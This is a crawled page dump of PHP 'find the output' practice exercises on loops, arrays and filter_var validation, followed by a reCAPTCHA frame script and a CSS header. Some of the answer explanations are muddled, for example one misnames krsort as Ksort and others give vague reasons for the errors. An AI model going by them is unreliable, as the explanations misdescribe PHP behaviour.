style=\"mso-yfti-irow: 1;\">\r\n<td style=\"width: 377.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"504\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Count is set to 0, and it is checked if it's below 3. <\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 2;\">\r\n<td style=\"width: 89.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" rowspan=\"2\" valign=\"top\" width=\"120\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><strong><span style=\"font-family: 'Times New Roman',serif;\">Step #2<\/span><\/strong><\/p>\r\n<\/td>\r\n<td style=\"width: 377.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"504\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">print \"hi\";break;print \"hello\";<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 3; mso-yfti-lastrow: yes;\">\r\n<td style=\"width: 377.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"504\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">&ldquo;hi&rdquo; and &ldquo;hello&rdquo; is to be printed, but an error occurs since &ldquo;break&rdquo; is used here, and PHP does not allow the use of &lsquo;break&rsquo; in this code. The loop should iterate until when count is above 3 or else terminate. However, in this case, the code cannot execute because of the case &ldquo;statement.&rdquo;<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">&nbsp;<\/span><\/p>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><strong><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Question 3<\/span><\/strong><\/p>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><em><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Output:<\/span><\/em><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\"> PHP Parse error:<span style=\"mso-spacerun: yes;\">&nbsp; <\/span>syntax error, unexpected 'else' (T_ELSE) on line 10<\/span><\/p>\r\n<table class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-yfti-tbllook: 1184; mso-padding-alt: 0in 5.4pt 0in 5.4pt;\" border=\"1\" cellspacing=\"0\" cellpadding=\"0\">\r\n<tbody>\r\n<tr style=\"mso-yfti-irow: 0; mso-yfti-firstrow: yes;\">\r\n<td style=\"width: 76.25pt; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" rowspan=\"2\" valign=\"top\" width=\"102\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">Step 1<\/span><\/p>\r\n<\/td>\r\n<td style=\"width: 355.25pt; border: solid windowtext 1.0pt; border-left: none; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"474\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">$myarray = array(\"Cycle\" =&gt; 2, \"Bike\" =&gt; 5, \"Car\" =&gt; 9);<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 1;\">\r\n<td style=\"width: 355.25pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"474\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">Associative array $myarray is declared and assigned values and its keys<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 2;\">\r\n<td style=\"width: 76.25pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" rowspan=\"2\" valign=\"top\" width=\"102\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">Step 2<\/span><\/p>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">&nbsp;<\/span><\/p>\r\n<\/td>\r\n<td style=\"width: 355.25pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"474\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif; color: black; mso-themecolor: text1;\">$arrsize = count($myarray);<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 3;\">\r\n<td style=\"width: 355.25pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"474\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">The number of elements of the array $myarray is obtained and assigned to the variable <\/span><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif; color: black; mso-themecolor: text1;\">$arrsize<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 4;\">\r\n<td style=\"width: 76.25pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" rowspan=\"2\" valign=\"top\" width=\"102\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">Step 3<\/span><\/p>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">&nbsp;<\/span><\/p>\r\n<\/td>\r\n<td style=\"width: 355.25pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"474\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">$keys = array_keys($myarray);<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 5;\">\r\n<td style=\"width: 355.25pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"474\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">returns the keys from the array $myarray and assigned to the variable $keys<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 6; height: 3.85pt;\">\r\n<td style=\"width: 76.25pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; height: 3.85pt;\" rowspan=\"2\" valign=\"top\" width=\"102\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">Step 4<\/span><\/p>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">&nbsp;<\/span><\/p>\r\n<\/td>\r\n<td style=\"width: 355.25pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; height: 3.85pt;\" valign=\"top\" width=\"474\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">Krsort($myarray);<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 7;\">\r\n<td style=\"width: 355.25pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"474\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">$myarray is sorted here using Ksort statement to sort it in in a descending order in reference to the keys<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 8;\">\r\n<td style=\"width: 76.25pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" rowspan=\"2\" valign=\"top\" width=\"102\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">Step 5<\/span><\/p>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">&nbsp;<\/span><\/p>\r\n<\/td>\r\n<td style=\"width: 355.25pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"474\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">for ($x = 0; $x &lt; $arrsize; $x++)<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 9;\">\r\n<td style=\"width: 355.25pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"474\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">$x <\/span><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">is set to 0, and it is checked if it's below <\/span><span style=\"font-family: 'Times New Roman',serif;\">$arrsize<\/span><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\"> <\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 10;\">\r\n<td style=\"width: 76.25pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" rowspan=\"2\" valign=\"top\" width=\"102\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">Step 6<\/span><\/p>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">&nbsp;<\/span><\/p>\r\n<\/td>\r\n<td style=\"width: 355.25pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"474\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">if($myarray[$keys[$x]] &gt; 2)<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 11;\">\r\n<td style=\"width: 355.25pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"474\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">If statements checks whether $myarray[$keys[$x]] is above 2<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 12;\">\r\n<td style=\"width: 76.25pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" rowspan=\"2\" valign=\"top\" width=\"102\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">Step 7<\/span><\/p>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">&nbsp;<\/span><\/p>\r\n<\/td>\r\n<td style=\"width: 355.25pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"474\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">echo \"Type is: \".$keys[$x].\", \".\"NUM is: \".$myarray[$keys[$x]];<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 13;\">\r\n<td style=\"width: 355.25pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"474\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">If it returns true, the key and array element output are printed. <\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 14;\">\r\n<td style=\"width: 76.25pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" rowspan=\"2\" valign=\"top\" width=\"102\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">Step 8<\/span><\/p>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">&nbsp;<\/span><\/p>\r\n<\/td>\r\n<td style=\"width: 355.25pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"474\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">echo \"&lt;br&gt;\";<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 15;\">\r\n<td style=\"width: 355.25pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"474\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">This command instructs the code to move to the next line of the output screen, but an error occurs because this statement should be in between brackets<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 16;\">\r\n<td style=\"width: 76.25pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" rowspan=\"2\" valign=\"top\" width=\"102\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">Step 9<\/span><\/p>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">&nbsp;<\/span><\/p>\r\n<\/td>\r\n<td style=\"width: 355.25pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"474\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">else<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 17;\">\r\n<td style=\"width: 355.25pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"474\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">If the condition had returned a false, the else statement is to be executed<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 18;\">\r\n<td style=\"width: 76.25pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" rowspan=\"2\" valign=\"top\" width=\"102\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">Step 10<\/span><\/p>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">&nbsp;<\/span><\/p>\r\n<\/td>\r\n<td style=\"width: 355.25pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"474\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">echo \"Type is: \".$keys[$x].\", \".\"NUM is: \".$myarray[$keys[$x]];<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 19; mso-yfti-lastrow: yes;\">\r\n<td style=\"width: 355.25pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"474\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">A print statement is executed if the condition is false, which also outputs of the key and array element are printed. Also, an error occurs here because this statement should be in between brackets<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">&nbsp;<\/span><\/p>","Likes_number":"0","Dislikes_number":"0","TotalViews":"9822","Difficulty_level":"3","type":"0","Publish_datetime":"2022-10-19 16:39:16","Publisher_user_id":"3","Teacher_name":"ads2100"},{"Id":"37776","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"PHP find output programs (Filters) | set 1","Title_url":"PHP-find-output-programs-Filters-set-1","Details":"<p>Find the output of PHP programs | Filters | Set 1: Enhance the knowledge of PHP Filters by solving and finding the output of some PHP programs.<\/p>\r\n<p><strong>Question 1:<\/strong><\/p>\r\n<pre class=\"language-php\"><code>&lt;?php\r\n    $var = 100;\r\n    \r\n    $isValid = filter_var($var, FILTER_VALIDATE_INT);\r\n    \r\n    if ($isValid == false)\r\n    {\r\n        echo (\"Integer is valid\");\r\n    }\r\n    else\r\n    {\r\n        echo (\"Integer is not valid\");\r\n    }\r\n?&gt;<\/code><\/pre>\r\n<p><strong>Question 2:<\/strong><\/p>\r\n<pre class=\"language-php\"><code>&lt;?php\r\n    $var = 0;\r\n    \r\n    $isValid = filter_var($var, FILTER_VALIDATE_INT);\r\n    \r\n    if ($isValid == true)\r\n    {\r\n        echo (\"Integer is valid\");\r\n    }\r\n    else\r\n    {\r\n        echo (\"Integer is not valid\");\r\n    }\r\n?&gt;<\/code><\/pre>\r\n<p><strong>Question 3:<\/strong><\/p>\r\n<pre class=\"language-php\"><code>&lt;?php\r\n    $var = 3.14;\r\n    \r\n    $isValid = filter_var($var, FILTER_VALIDATE_DOUBLE);\r\n    \r\n    if ($isValid == true)\r\n    {\r\n        echo (\"Given number is a valid floating point number\");\r\n    }\r\n    else\r\n    {\r\n        echo (\"Given number is not a valid floating point number\");\r\n    }\r\n?&gt;<\/code><\/pre>\r\n<p><strong>Question 4:<\/strong><\/p>\r\n<pre class=\"language-php\"><code>&lt;?php\r\n    $email = \"          ABC@gmail.com\";\r\n    $senitize_email = filter_var($email, FILTER_SANITIZE_EMAIL);\r\n    \r\n    echo \"E-mail:\" . $senitize_email;\r\n?&gt;<\/code><\/pre>\r\n<p><strong>Question 5:<\/strong><\/p>\r\n<pre class=\"language-php\"><code>&lt;?php\r\n    $IP = \"256.192.10.1\";\r\n    $URL = \"http:\/\/www.includehelp.com\";\r\n    \r\n    $isValid = filter_var($IP, FILTER_VALIDATE_IP);\r\n    \r\n    if ($isValid == true) echo \"IP address is valid&lt;br&gt;\";\r\n    else echo \"IP address is not valid&lt;br&gt;\";\r\n    \r\n    $isValid = filter_var($IP, FILTER_VALIDATE_URL);\r\n    if ($isValid == true) echo \"URL is valid&lt;br&gt;\";\r\n    else echo \"URL is not valid&lt;br&gt;\";\r\n?&gt;<\/code><\/pre>","Likes_number":"0","Dislikes_number":"0","TotalViews":"427","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-11-16 04:07:50","Publisher_user_id":"73","Teacher_name":"robaa"},{"Id":"37777","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"PHP find output programs (Filters) | set 2","Title_url":"PHP-find-output-programs-Filters-set-2","Details":"<p>Find the output of PHP programs | Filters | Set 2: Enhance the knowledge of PHP Filters by solving and finding the output of some PHP programs.<\/p>\r\n<p><strong>Question 1:<\/strong><\/p>\r\n<pre class=\"language-php\"><code>&lt;?php\r\n    $IP = \"2021:0abd:85c4:09d2:2219:3b2e:4e70:6234\";\r\n    $isValid = filter_var($IP, FILTER_VALIDATE_IPV6);\r\n    \r\n    if ($isValid == true) echo \"IP address is valid&lt;br&gt;\";\r\n    else echo \"IP address is not valid&lt;br&gt;\";\r\n?&gt;<\/code><\/pre>\r\n<p><strong>Question 2:<\/strong><\/p>\r\n<pre class=\"language-php\"><code>&lt;?php\r\n    $URL = \"https:\/\/www.includehelp.com?A=10&amp;B=20\";\r\n    $isValid = filter_var($URL, FILTER_VALIDATE_URL, FILTER_FLAG_QUERY_REQUIRED);\r\n    \r\n    if ($isValid == true) echo (\"Given URL is a valid URL with a query string\");\r\n    else echo (\"Given URL is not a valid URL with a query string\");\r\n?&gt;<\/code><\/pre>\r\n<p><strong>Question 3:<\/strong><\/p>\r\n<pre class=\"language-php\"><code>&lt;?php\r\n    $A = \"&lt;h2&gt;\";\r\n    $B = \"IncludeHelp\";\r\n    $C = \"&AElig;&Oslash;&Aring;!\";\r\n    $D = \"&lt;h2&gt;\";\r\n    \r\n    $S = $A . $B . $C . $D;\r\n    \r\n    $R_S = filter_var($S, FILTER_SANITIZE_STRING, FILTER_FLAG_STRIP_HIGH);\r\n    echo $R_S;\r\n?&gt;<\/code><\/pre>\r\n<p><strong>Question 4:<\/strong><\/p>\r\n<pre class=\"language-php\"><code>&lt;?php\r\n    $val = 222;\r\n    $min_range = 100;\r\n    $max_range = 300;\r\n    \r\n    $isValid = filter_var($val, FILTER_VALIDATE_INT, array(\r\n        \"options\" =&gt; array(\r\n            \"min_range\" =&gt; $min_range,\r\n            \"max_range\" =&gt; $max_range\r\n        )\r\n    ));\r\n    \r\n    if ($isValid == true) echo (\"The val lies in given range\");\r\n    else echo (\"The val does not lie in given range\");\r\n?&gt;<\/code><\/pre>\r\n<p><strong>Question 5:<\/strong><\/p>\r\n<pre class=\"language-php\"><code>&lt;?php\r\n    $val = 222;\r\n    $min_range = 100;\r\n    $max_range = 300;\r\n    \r\n    $isValid = filter_var($val, FILTER_VALIDATE_INT, array(\r\n        \"options\" =&gt; array(\r\n            \"xxx\" =&gt; $min_range,\r\n            \"yyy\" =&gt; $max_range\r\n        )\r\n    ));\r\n    \r\n    if ($isValid == true) echo (\"The val lies in given range\");\r\n    else echo (\"The val does not lie in given range\");\r\n?&gt;<\/code><\/pre>","Likes_number":"0","Dislikes_number":"0","TotalViews":"787","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-11-16 04:12:08","Publisher_user_id":"73","Teacher_name":"robaa"}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EVl2kQ6FwrMQQ3XadKcMrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769227815974');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/css/prism.css
body_size: 2059
content:
/* PrismJS 1.22.0
https://prismjs.com/download.html#themes=prism-dark&languages=[base64]&plugins=line-numbers+show-language+keep-markup+unescaped-markup+toolbar+copy-to-clipboard+match-braces */
/**
